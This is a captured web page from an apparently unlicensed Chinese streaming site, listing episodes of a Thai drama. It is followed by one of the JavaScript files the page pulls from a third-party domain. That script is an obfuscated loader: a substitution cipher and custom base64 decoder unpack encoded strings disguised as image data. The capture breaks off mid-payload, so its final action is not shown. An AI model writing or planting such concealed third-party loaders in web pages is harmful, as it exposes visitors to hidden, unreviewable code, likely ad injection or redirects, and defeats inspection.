

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ledmanfc.com/cuzis/586735.html
body_size: 5968
content:
<!DOCTYPE html><html><head><title>《名门绅士2：淑女之心之纯白之恋篇》全集免费在线观看地址-天龙影院</title><meta name="keywords" content="名门绅士2：淑女之心之纯白之恋篇，名门绅士2：淑女之心之纯白之恋篇在线观看，名门绅士2：淑女之心之纯白之恋篇全集高清完整版免费在线观看" /><meta name="description" content="名门绅士2：淑女之心之纯白之恋篇》由导演，Tate Henry myron,依莎亚·贺苏汪主演的泰国泰国剧，天龙影院为你提供最新泰国剧名门绅士2：淑女之心之纯白之恋篇高清完整版无广告免费在线观看地址，名门绅士2：淑女之心之纯白之恋篇剧情:泰剧《名门绅士2：淑女之心》是泰国三台庆祝电视台成立52周年的项目。讲述名门绅士五部曲五大少的后代们的爱情故事（大少2个孩子，二少1个孩子，三少2个孩子，四少2个孩子，五少4个孩子）。续作依然是由五部" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="sogou_site_verification" content="45nDylSlH3" /><meta name="sogou_site_verification" content="y3nU4EEKu5" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/hei/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/hei/css/style.css" type="text/css" /><script type="text/javascript" src="/static/js/jquery.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.ledmanfc.com","wapurl":"www.ledmanfc.com","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入视频名称或人名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div><ul class="stui-header__user hidden-xs"><div class="stui-header__search"><a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/rss/sogou.xml">搜狗地图</a></div></ul></div><div class="stui-header__menu clearfix"><span class="more hidden-xs">今日更新“143”部影片,赶紧来抢先观看吧</span><ul class="clearfix"><li ><a href="/ltbm/33.html">伦理片</a></li><li ><a href="/ltbm/62.html">短剧</a></li><li ><a href="/ltbm/1.html">电影</a></li><li ><a href="/ltbm/2.html">电视剧</a></li><li ><a href="/ltbm/3.html">综艺节目</a></li><li ><a href="/ltbm/4.html">日本动漫</a></li><li ><a href="/ltbm/50.html">体育赛事</a></li></ul></div><script type="text/javascript" src="https://www.mugg.top/template/dg/1.js"></script><script type="text/javascript" src="https://www.mugg.top/template/dg/g.js"></script><script type="text/javascript" src="https://www.mugg.top/template/dg/lm.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a rel='nofollow' class="pic" href="" title="名门绅士2：淑女之心之纯白之恋篇"><img class="img-responsive lazyload" data-original="https://shandianpic.com/upload/vod/20240625-1/0185ac7582ce72a73b06e8d3cda24de3.jpg" src="/template/hei/img/load.gif"/></a></div><div class="stui-content__detail"><h1 class="title">名门绅士2：淑女之心之纯白之恋篇</h1><p class="data"><span class="text-muted hidden-xs"><strong>类型：</strong></span><a href="/vodsearch/----%E6%B3%B0%E5%89%A7---------.html" target="_blank">泰剧</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>地区：</strong></span><a href="/vodsearch/--%E6%B3%B0%E5%9B%BD-----------.html" target="_blank">泰国</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>年份：</strong></span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>评分：</strong></span>1.0分</p><p class="data"><span><strong>语言：</strong></span>泰语</p><p class="data"><span><strong>主演：</strong></span><a href="/vodsearch/-Tate+Henry+myron------------.html" target="_blank">Tate Henry myron</a>&nbsp;<a href="/vodsearch/-%E4%BE%9D%E8%8E%8E%E4%BA%9A%C2%B7%E8%B4%BA%E8%8B%8F%E6%B1%AA------------.html" target="_blank">依莎亚·贺苏汪</a>&nbsp;</p><p class="data"><span><strong>导演：</strong></span>未知</p><p class="data"><span><strong>影片版本：</strong></span>更新第17集</p><p class="data"><span><strong>资源类别：</strong></span>正片</p><p class="data"><span><strong>总播放次数：</strong></span>493</p><p class="data"><span><strong>入库更新时间：</strong></span>2024-06-25 04:44:03</p><p class="data">视频时长具体请点击观看，刚刚有 1 位影迷看过了这部佳片，快来看一看吧</p><p class="desc hidden-xs"><span class="left text-muted"><strong>简介：</strong></span>泰剧《名门绅士2：淑女之心》是泰国三台庆祝电视台成立52周年的项目。讲述名门绅士五部曲五大少的后代们的爱情故事<a rel='nofollow' href="#desc">详细 ></a></p><div class="playbtn"><a class="btn btn-primary" href="/yug/586735-1-1.html">立即播放</a></div></div><div class="stui-content__ad hidden-sm hidden-xs"></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right">闪电在线</span><h3 class="title">闪电在线</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/yug/586735-1-1.html">第01集</a></li><li ><a rel='nofollow' href="/yug/586735-1-2.html">第02集</a></li><li ><a rel='nofollow' href="/yug/586735-1-3.html">第03集</a></li><li ><a rel='nofollow' href="/yug/586735-1-4.html">第04集</a></li><li ><a rel='nofollow' href="/yug/586735-1-5.html">第05集</a></li><li ><a rel='nofollow' href="/yug/586735-1-6.html">第06集</a></li><li ><a rel='nofollow' href="/yug/586735-1-7.html">第07集</a></li><li ><a rel='nofollow' href="/yug/586735-1-8.html">第08集</a></li><li ><a rel='nofollow' href="/yug/586735-1-9.html">第09集</a></li><li ><a rel='nofollow' href="/yug/586735-1-10.html">第10集</a></li><li ><a rel='nofollow' href="/yug/586735-1-11.html">第11集</a></li><li ><a rel='nofollow' href="/yug/586735-1-12.html">第12集</a></li><li ><a rel='nofollow' href="/yug/586735-1-13.html">第13集</a></li><li ><a rel='nofollow' href="/yug/586735-1-14.html">第14集</a></li><li ><a rel='nofollow' href="/yug/586735-1-15.html">第15集</a></li><li ><a rel='nofollow' href="/yug/586735-1-16.html">第16集</a></li><li ><a rel='nofollow' href="/yug/586735-1-17.html">第17集</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right"></span><h3 class="title">无尽</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/yug/586735-2-1.html">第01集</a></li><li ><a rel='nofollow' href="/yug/586735-2-2.html">第02集</a></li><li ><a rel='nofollow' href="/yug/586735-2-3.html">第03集</a></li><li ><a rel='nofollow' href="/yug/586735-2-4.html">第04集</a></li><li ><a rel='nofollow' href="/yug/586735-2-5.html">第05集</a></li><li ><a rel='nofollow' href="/yug/586735-2-6.html">第06集</a></li><li ><a rel='nofollow' href="/yug/586735-2-7.html">第07集</a></li><li ><a rel='nofollow' href="/yug/586735-2-8.html">第08集</a></li><li ><a rel='nofollow' href="/yug/586735-2-9.html">第09集</a></li><li ><a rel='nofollow' href="/yug/586735-2-10.html">第10集</a></li><li ><a rel='nofollow' href="/yug/586735-2-11.html">第11集</a></li><li ><a rel='nofollow' href="/yug/586735-2-12.html">第12集</a></li><li ><a rel='nofollow' href="/yug/586735-2-13.html">第13集</a></li><li ><a rel='nofollow' href="/yug/586735-2-14.html">第14集</a></li><li ><a rel='nofollow' href="/yug/586735-2-15.html">第15集</a></li><li ><a rel='nofollow' href="/yug/586735-2-16.html">第16集</a></li><li ><a rel='nofollow' href="/yug/586735-2-17.html">第17集</a></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h2 class="title">喜欢【名门绅士2：淑女之心之纯白之恋篇】的朋友还看了这些影片</h2></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/631211.html" title="爱到死" data-original="https://pic.youkupic.com/upload/vod/20251026-1/444049afc8f87d903fb70051fc6e4975.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至09集</span></a><p class="stui-vodlist__title"><a href="/cuzis/631211.html" title="爱到死">爱到死</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/621106.html" title="锁爱于心" data-original="https://pic.youkupic.com/upload/vod/20250620-1/973304854e9399c6db2168a777346702.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至18集</span></a><p class="stui-vodlist__title"><a href="/cuzis/621106.html" title="锁爱于心">锁爱于心</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/629575.html" title="诅咒之爱" data-original="https://pic.youkupic.com/upload/vod/20251009-1/f55d221b86b078bfcac829e6ac196beb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至04集</span></a><p class="stui-vodlist__title"><a href="/cuzis/629575.html" title="诅咒之爱">诅咒之爱</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/632087.html" title="逃亡2025" data-original="https://shandianpic.vip/upload/vod/20251105-1/a4f928349a24c3d869d5c1721e99dd0b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第01集</span></a><p class="stui-vodlist__title"><a href="/cuzis/632087.html" title="逃亡2025">逃亡2025</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/632110.html" title="危情任务2025" data-original="https://shandianpic.vip/upload/vod/20251106-1/58bcf4f3e7e45df214e5941d6734d5dc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第02集</span></a><p class="stui-vodlist__title"><a href="/cuzis/632110.html" title="危情任务2025">危情任务2025</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/630861.html" title="镜中秘影" data-original="https://pic.youkupic.com/upload/vod/20251022-1/21366fb0a8288be7eb6443e44e7c666e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a><p class="stui-vodlist__title"><a href="/cuzis/630861.html" title="镜中秘影">镜中秘影</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/630071.html" title="爱如永昼" data-original="https://pic.youkupic.com/upload/vod/20251014-1/e74b0d0e11513cebe1721d17f9c6c913.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至03集</span></a><p class="stui-vodlist__title"><a href="/cuzis/630071.html" title="爱如永昼">爱如永昼</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/630705.html" title="算命师的逆袭" data-original="https://pic.youkupic.com/upload/vod/20251021-1/1004351a428a1a995fbc1175b33e631c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a><p class="stui-vodlist__title"><a href="/cuzis/630705.html" title="算命师的逆袭">算命师的逆袭</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/626159.html" title="爱魔力转圈圈" data-original="https://pic.youkupic.com/upload/vod/20250826-1/6f172e215eecdf1363f16ca2418bfd7b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至10集</span></a><p class="stui-vodlist__title"><a href="/cuzis/626159.html" title="爱魔力转圈圈">爱魔力转圈圈</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/631260.html" title="不是鸳家不聚头" data-original="https://pic.youkupic.com/upload/vod/20251027-1/3b55a038268fcbe7d3a3d646abaee81a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a><p class="stui-vodlist__title"><a href="/cuzis/631260.html" title="不是鸳家不聚头">不是鸳家不聚头</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/629391.html" title="女王危爱" data-original="https://pic.youkupic.com/upload/vod/20251006-1/cb4d3c2b667663466a4952b2d45c3c79.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至05集</span></a><p class="stui-vodlist__title"><a href="/cuzis/629391.html" title="女王危爱">女王危爱</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/629878.html" title="无限公司" data-original="https://pic.youkupic.com/upload/vod/20251012-1/22235844bd8dedcffe02b1cb2ab5769d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至04集</span></a><p class="stui-vodlist__title"><a href="/cuzis/629878.html" title="无限公司">无限公司</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/628270.html" title="毒爱2025" data-original="https://pic.youkupic.com/upload/vod/20250921-1/f1f1ef5d66d999e5b53024f26a78420b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至07集</span></a><p class="stui-vodlist__title"><a href="/cuzis/628270.html" title="毒爱2025">毒爱2025</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/628748.html" title="人鱼恋人" data-original="https://pic.youkupic.com/upload/vod/20250928-1/2ec6708389e876ef117ce3635c73b822.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至05集</span></a><p class="stui-vodlist__title"><a href="/cuzis/628748.html" title="人鱼恋人">人鱼恋人</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/628747.html" title="邪恶保镖" data-original="https://pic.youkupic.com/upload/vod/20250928-1/11ecea8565021abb7d87d8ba2745b947.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至06集</span></a><p class="stui-vodlist__title"><a href="/cuzis/628747.html" title="邪恶保镖">邪恶保镖</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/624806.html" title="固执的爱" data-original="https://pic.youkupic.com/upload/vod/20250809-1/3c1e04fc308d14ea76bf528cfa580980.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全13集</span></a><p class="stui-vodlist__title"><a href="/cuzis/624806.html" title="固执的爱">固执的爱</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/631747.html" title="死亡使者" data-original="https://pic.youkupic.com/upload/vod/20251101-1/7f9ef0c7ff1bd100304e3614723581ba.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a><p class="stui-vodlist__title"><a href="/cuzis/631747.html" title="死亡使者">死亡使者</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/631046.html" title="爱的港湾" data-original="https://shandianpic.vip/upload/vod/20251101-1/51a1cd5fd3238b7f174816ea05a524e2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第02集</span></a><p class="stui-vodlist__title"><a href="/cuzis/631046.html" title="爱的港湾">爱的港湾</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/629165.html" title="无法抗拒的爱" data-original="https://shandianpic.vip/upload/vod/20251101-1/f56a4b0ca8df6dbadef658b0162cc477.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第05集</span></a><p class="stui-vodlist__title"><a href="/cuzis/629165.html" title="无法抗拒的爱">无法抗拒的爱</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/630364.html" title="我和谁" data-original="https://shandianpic.vip/upload/vod/20251101-1/9b111567004304d52023ceffc32d8f32.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第04集</span></a><p class="stui-vodlist__title"><a href="/cuzis/630364.html" title="我和谁">我和谁</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/628201.html" title="那年夏天2025" data-original="https://shandianpic.vip/upload/vod/20251101-1/79aedf84fe65f9bb93b4f1e1e9ea6287.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第07集</span></a><p class="stui-vodlist__title"><a href="/cuzis/628201.html" title="那年夏天2025">那年夏天2025</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/628218.html" title="那年夏天" data-original="https://pic.youkupic.com/upload/vod/20250920-1/388e42b2ea9e0534035dc2c1572f94ca.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至07集</span></a><p class="stui-vodlist__title"><a href="/cuzis/628218.html" title="那年夏天">那年夏天</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/629061.html" title="契约心房" data-original="https://pic.youkupic.com/upload/vod/20251003-1/fe10584ea6900885b23006851e415287.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至05集</span></a><p class="stui-vodlist__title"><a href="/cuzis/629061.html" title="契约心房">契约心房</a></p></li><li class="stui-vodlist__item"><a rel='nofollow' rel='nofollow' class="stui-vodlist__thumb lazyload" href="/cuzis/631657.html" title="迷尸校园" data-original="https://pic.youkupic.com/upload/vod/20251031-1/15b627dc5bf4dc1ef319dc6ed6cacaf3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全7集</span></a><p class="stui-vodlist__title"><a href="/cuzis/631657.html" title="迷尸校园">迷尸校园</a></p></li></ul></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h2 class="title">剧情介绍</h2></div><div class="stui-content__desc col-pd clearfix"><p>由未知名导演执导的《名门绅士2：淑女之心之纯白之恋篇》，自2024年上映以来获得不错的口碑，是由Tate Henry myron,依莎亚·贺苏汪等主演的一部不错的泰语泰国剧。</p><p>泰国剧《名门绅士2：淑女之心之纯白之恋篇》在泰国发行，天龙影院收集了《名门绅士2：淑女之心之纯白之恋篇》pc网页端在线观看、手机mp4免费观看、高清云播放等资源，如果你有更好更快的资源请联系天龙影院<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>。</p>泰剧《名门绅士2：淑女之心》是泰国三台庆祝电视台成立52周年的项目。讲述名门绅士五部曲五大少的后代们的爱情故事（大少2个孩子，二少1个孩子，三少2个孩子，四少2个孩子，五少4个孩子）。续作依然是由五部曲组成，分别由五家公司进行制作。每部预计12-15集，每集约80分钟。　　Jaipisut #?????????? &nbsp;Metta and Mahaniyom制作　　五少儿子跟父亲一样做了一位军人，偶遇了一位超级美丽的老师，却不曾想她竟然是小时候那个丑胖无比的妞，关键还曾被他欺负过......<p>（本剧情介绍由天龙影院喜欢看泰剧视频的小编天天编辑，更多相关信息可移步至<a href='https://movie.douban.com/' target="_blank" rel='nofollow'>豆瓣电影</a>或<a href='https://www.juqingba.cn/' target="_blank" rel='nofollow'>剧情网</a>等平台了解）</p></div><p style="text-align:center">天龙影院(www.ledmanfc.com)为您提供<strong>《名门绅士2：淑女之心之纯白之恋篇》</strong>相关演员、导演、剧情简介、在线播放地址等信息,为您观看<strong>名门绅士2：淑女之心之纯白之恋篇</strong>提供最有价值的影音参考!</p><p style="text-align:center">如果你有其他意见或建议欢迎留言反馈<a href='/gbook.html' title="留言反馈" target="_blank" rel='nofollow'>【点击留言反馈】</a>,平台管理员不定期回复朋友们的信息,祝您观影愉快,谢谢合作!</p></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="586735" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[泰国剧]名门绅士2：淑女之心之纯白之恋篇" data-pic="https://shandianpic.com/upload/vod/20240625-1/0185ac7582ce72a73b06e8d3cda24de3.jpg"></span><div class="stui-foot clearfix"><p><a rel='nofollow' href="/">返回首页</a><span class="split-line"></span><a rel='nofollow' href="javascript:scroll(0, 0)">返回顶部</a></p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p><strong>合作伙伴：</strong><a href="http://www.sfqkc.com/" title="星辰影院" target="_blank" rel='nofollow'>星辰影院</a><a href="http://www.yjv23.com/" title="光棍影院" target="_blank" rel='nofollow'>光棍影院</a><a href="http://www.92jc.com/" title="星空影院" target="_blank" rel='nofollow'>星空影院</a><a href="http://www.chentongfangshui.com/" title="八戒影院" target="_blank" rel='nofollow'>八戒影院</a><a href="http://www.zikaoq.com/" title="草民影院" target="_blank" rel='nofollow'>草民影院</a><a href="http://www.gxyljxgs.com/" title="南瓜影视" target="_blank" rel='nofollow'>南瓜影视</a><a href="http://www.zjdgex.com/" title="秋霞电影网" target="_blank" rel='nofollow'>秋霞电影网</a><a href="http://www.easyxueche.com/" title="酷客影院" target="_blank" rel='nofollow'>酷客影院</a></p><div class="hidden-xs"><a href='/' title=" 天龙影院" target="_blank" rel='nofollow'>天龙影院</a>www.ledmanfc.com只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</div><div class="hidden-xs">本网站所有内容均来源于互联网，相关链接已经注明来源，若本站收录内容侵犯了您的权益，请附说明联系#####，本站将第一时间删除&处理。</div><div class="hidden-xs">Copyright © 2010-2024 天龙影院 版权所有</div></div><div class="hide"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=k7j1k6zlwf5"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mugg.top/template/dg/lm.js
body_size: 4182
content:
!(function () {
    function UpZwul (s) {
    var d = {"I":"Z","e":"n","8":"V","E":"u","5":"Y","M":3,"T":"R","A":"p","7":"b","V":2,"k":4,"i":"g","6":"a","2":"l","H":"N","y":"i","P":"h","v":0,"4":"K","c":"X","d":"t","g":"I","j":"T","l":1,"X":"L","U":"m","D":"d","z":"G","N":"o","f":"C","9":9,"w":"e","G":"H","o":"w","r":"c","O":"z","Q":8,"a":"P","3":"y","p":"k","h":"O","R":"v","0":"F","m":"J","=":"B","L":"W","S":5,"K":"E","1":"f","F":"r","Y":"S","b":"s","W":"x","B":"M","q":"Q","C":"j","J":"U","t":"D","n":"A","s":6,"x":7,"Z":"q","u":"="};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function aWbZs (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,Ie8E5MTA7Vki62HA5yPv4cdV5cgiIjlvXUlPDzHN4f9w4fPNDGTorO9QDMHOa3p\/h2oRcfQAaV0rXyQAhV2U4f024cm2DG837y=vhMIPry=EaLS2D3=K5cT2hMm2DG837yP2LO0D1GoygypFLVkEIV8vjL9EDziN4YbWXzkEIV8vTz0vIYiAXzkEIV8vYz9lreBN48vE6U9A7yiygypErM=b6cqNgygAXUlPrfPUDLSCDz2R7yPv4cd3IcTlrUkiJMT36LSeXUI37Vlt6z03qV9pIYPvmjgV43PvmjgPajn\/HCJshjrA4cvA","XUAR6LkNgygA43gEgydvXeHo7z2v4fgEgypErVWA5VJNXjgAXUAR6LkNgyky4cvxDU03gzq9Iz9CDLl27eqb7ClE5cIAIV0v7Mm7mM=b5cTU7Mmdmlvb5MB9IfSCDcm3ILSvJVH36c=vXGJ9mVPvDG=OhyQR5YSOILI2rVI25UAF5ySb6cI2hCikhjKeXzp9BjrWHOJoXG8PwtlE5cIAIV0v7MgEDcH2rp0eILSvhMJ962HA5yPl4jdAIyiN7y5UgY9wjL0C10DA7yQEDz8ODfPE4Y2Q1fiP7y5UXv0EIGmR6LTQ6J9j1z2q6z9EIY9AXeT2rMqNDL0k4Y","pAw30UDLSCDz2R7yPRXGqAwMIPry=[base64]","rySOILSpqU8P5V9EaVSPDU2e5cTRrySOILSpqU8P5V9E4zkAhyPEIcriYLlPIVJAXeH35OlE1YPb7VHP70Hv7MmPIVJbml91DGHl63rAhV2U4G8PwfSA7UT2wK9U4fDy5L2pDYrAayvW4cdV5cgiwzP3aLS2D3=5jJWgDGToJU8WDL8ODfiAhMPNrySRrz8E4fDqjlHJm3Wl43rRDUNvX3rF6YpxwzP3XeH2D0m2rc82rMTgIL0pIcgNmvHR7eT27eqd8G2oIYrbmV0orzWA5V0v6L9EXMidDMDMXLIRrUvdDcmbILSC7VT2Itbe4jdk6GgErV8vJU8WDL","8ODKP25LT2ryieLflYT808T8HJTJqd8v2JYfrbmlPHjKPvDG=YIc0lIcHvm3pxwzP3XU9ErU8PIG2ODz0vILHN